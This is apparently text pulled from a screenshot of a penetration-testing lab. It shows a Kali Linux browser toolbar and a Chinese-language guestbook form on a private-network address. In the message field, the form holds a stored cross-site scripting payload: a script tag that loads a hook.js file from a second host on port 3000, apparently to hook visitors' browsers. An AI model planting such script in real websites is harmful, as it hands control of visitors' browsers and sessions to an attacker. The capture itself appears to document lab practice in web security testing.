 192.168.217.146/Message.asp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
首页 留言
发表留言
呢称： 666 *QQ: 6666666 *E-mail:
6666666@qq.com
心情：
*
内容：
<script src="http://192.168.217.139:3000/hook.js"></script>
*
贴图： 填入
图片地址（非必填项）
留言 重置